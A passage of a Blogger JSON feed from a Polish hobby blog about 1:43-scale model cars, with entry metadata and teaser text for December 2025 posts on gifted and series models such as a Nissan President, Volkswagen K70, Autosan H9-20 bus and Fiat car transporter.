Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-303372754515993666"},"published":{"$t":"2025-12-28T13:53:00.001+01:00"},"updated":{"$t":"2026-01-04T15:14:20.674+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebbro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Japońska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"President"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Prezent od żony - Nissan President 252"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest miniaturowy \u003Cb\u003ENissan President 252\u003C\/b\u003E, którego otrzymałem w prezencie świątecznym od mojej żony. Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/303372754515993666\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/303372754515993666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/303372754515993666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html","title":"Prezent od żony - Nissan President 252"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-6038115860192446316"},"published":{"$t":"2025-12-22T10:44:00.001+01:00"},"updated":{"$t":"2025-12-22T14:28:22.893+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"K70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen Sammlung"}],"title":{"type":"text","$t":"Volkswagen Sammlung - Volkswagen K70"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENa początku chciałbym życzyć Wam wesołych, spokojnych i rodzinnych Świąt Bożego Narodzenia!\u003C\/b\u003E Zaprezentuję Wam dziś model \u003Cb\u003EVolkswagena K70\u003C\/b\u003E, który został wydany w 26 numerze niemieckiej serii \u003Ci\u003EVolkswagen Sammlung\u003C\/i\u003E. Miniatura trafiła do mojej kolekcji dzięki niezastąpionemu koledze Marcinowi, za co raz jeszcze bardzo dziękuję!  \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/volkswagen-sammlung-volkswagen-k70.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/6038115860192446316\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/volkswagen-sammlung-volkswagen-k70.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6038115860192446316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6038115860192446316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/volkswagen-sammlung-volkswagen-k70.html","title":"Volkswagen Sammlung - Volkswagen K70"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3452671024352489980"},"published":{"$t":"2025-12-18T18:33:00.001+01:00"},"updated":{"$t":"2025-12-18T18:33:12.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Autobusy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autosan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H9"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H9-20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"}],"title":{"type":"text","$t":"Autosan H9-20 - Kolekcja PRL-u Daffi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYho61cGDdtjttxvvm6dzghtjv1yOyMK2vj1iVqVTD6YO9DtNaR95bFiUuQOt28OT16QYrNk22uSeKmZLaFAGNQnvb0xNz5BNuGQxoKpq4Lx-peACmowSSdTCXKZcx2_ohFhfWmMVQFwW6kznspr6DHUIMf27hnjeV5zIMbB19r5F4B71IQH1VK2bheR42\/s800\/DSC06901.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYho61cGDdtjttxvvm6dzghtjv1yOyMK2vj1iVqVTD6YO9DtNaR95bFiUuQOt28OT16QYrNk22uSeKmZLaFAGNQnvb0xNz5BNuGQxoKpq4Lx-peACmowSSdTCXKZcx2_ohFhfWmMVQFwW6kznspr6DHUIMf27hnjeV5zIMbB19r5F4B71IQH1VK2bheR42\/s16000\/DSC06901.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EW dzisiejszym wpisie przedstawię Wam nowość od firmy \u003Ci\u003EDaffi\u003C\/i\u003E, jaką jest autobus Autosan H9-20, dostępny w dwóch wersjach malowaniach: autobus szkolny oraz PKS.\u003C\/b\u003E Model ten cieszy się obecnie ogromnym zainteresowaniem, co sprawia, że jego zakup nie jest łatwy - zwłaszcza, że sieć sprzedaży jest póki co bardzo ograniczona. \u003Cb\u003ENie powinno to dziwić, gdyż jest to pierwszy niedrogi i masowo produkowany model Autosana H9 w skali 1\/43.\u003C\/b\u003E Ponadto, podobnie jak w przypadku ikonicznych modeli z serii \u003Ci\u003EKultowe Ciężarówki z epoki PRL-u\u003C\/i\u003E, również tutaj mamy do czynienia z masowym wykupem modeli przez handlarzy, którzy sprzedają je po znacznie zawyżonych cenach, co dodatkowo utrudnia zakup. \u003Cb\u003EMój egzemplarz udało się zakupić koledze Kajetanowi, za co raz jeszcze bardzo dziękuję.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3452671024352489980\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3452671024352489980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3452671024352489980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html","title":"Autosan H9-20 - Kolekcja PRL-u Daffi"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYho61cGDdtjttxvvm6dzghtjv1yOyMK2vj1iVqVTD6YO9DtNaR95bFiUuQOt28OT16QYrNk22uSeKmZLaFAGNQnvb0xNz5BNuGQxoKpq4Lx-peACmowSSdTCXKZcx2_ohFhfWmMVQFwW6kznspr6DHUIMf27hnjeV5zIMbB19r5F4B71IQH1VK2bheR42\/s72-c\/DSC06901.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-8174001449971076394"},"published":{"$t":"2025-12-14T09:53:00.002+01:00"},"updated":{"$t":"2025-12-14T09:53:38.655+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Minichamps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szwedzka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"V40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volvo"}],"title":{"type":"text","$t":"Prezent mikołajkowy od kolegi - Volvo V40 - Minichamps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVld9Sd5GAqlYgCnlXXY9-MqQEWCbhP5FOKRUgVS8X-uKvBj_D0ioO5UcVbdW2mgqqGn1v9nwil08AZVLGAxSDE3gygIKhlBktd1kwp2GDMDbTBk7XPwJV3lKvym1rlY4lFKbOQb9M76UGlerxCND1b_4Y3iDlLsypnRmD_yqC-LU7nct1IFDnDrZuhSO\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVld9Sd5GAqlYgCnlXXY9-MqQEWCbhP5FOKRUgVS8X-uKvBj_D0ioO5UcVbdW2mgqqGn1v9nwil08AZVLGAxSDE3gygIKhlBktd1kwp2GDMDbTBk7XPwJV3lKvym1rlY4lFKbOQb9M76UGlerxCND1b_4Y3iDlLsypnRmD_yqC-LU7nct1IFDnDrZuhSO\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model, który otrzymałem w niespodziewanym prezencie mikołajkowym od kolegi Marcina. \u003Cb\u003EJest to Volvo V40 wyprodukowane przez firmę Minichamps.\u003C\/b\u003E Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-kolegi-volvo-v40.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/8174001449971076394\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-kolegi-volvo-v40.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/8174001449971076394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/8174001449971076394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-kolegi-volvo-v40.html","title":"Prezent mikołajkowy od kolegi - Volvo V40 - Minichamps"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVld9Sd5GAqlYgCnlXXY9-MqQEWCbhP5FOKRUgVS8X-uKvBj_D0ioO5UcVbdW2mgqqGn1v9nwil08AZVLGAxSDE3gygIKhlBktd1kwp2GDMDbTBk7XPwJV3lKvym1rlY4lFKbOQb9M76UGlerxCND1b_4Y3iDlLsypnRmD_yqC-LU7nct1IFDnDrZuhSO\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3091273861685005859"},"published":{"$t":"2025-12-07T14:05:00.003+01:00"},"updated":{"$t":"2025-12-07T14:05:53.196+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bburago"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferrari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Portofino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody sportowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Włoska motoryzacja"}],"title":{"type":"text","$t":"Prezent mikołajkowy od żony - Ferrari Portofino"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model \u003Cb\u003EFerrari Portofino\u003C\/b\u003E, który otrzymałem w prezencie mikołajkowym od mojej żony. Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3091273861685005859\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3091273861685005859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3091273861685005859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html","title":"Prezent mikołajkowy od żony - Ferrari Portofino"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4387957039983115687"},"published":{"$t":"2025-12-02T09:49:00.002+01:00"},"updated":{"$t":"2025-12-02T10:31:48.877+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"648N H"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autotransporter ROLFO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FSO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kultowe ciężarówki z epoki PRL-u"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Włoska motoryzacja"}],"title":{"type":"text","$t":"Kultowe ciężarówki z epoki PRL-u - Fiat 684N H\/ROLFO - Autotransporter FSO"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel autotransportera Fiat 684N H\/ROLFO w barwach Fabryki Samochodów Osobowych,\u003C\/b\u003E który został wydany w 113 numerze serii \u003Ci\u003EKultowe ciężarówki z epoki PRL-u\u003C\/i\u003E.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4387957039983115687\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4387957039983115687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4387957039983115687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html","title":"Kultowe ciężarówki z epoki PRL-u - Fiat 684N H\/ROLFO - Autotransporter FSO"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-394882323486959756"},"published":{"$t":"2025-11-30T00:19:00.000+01:00"},"updated":{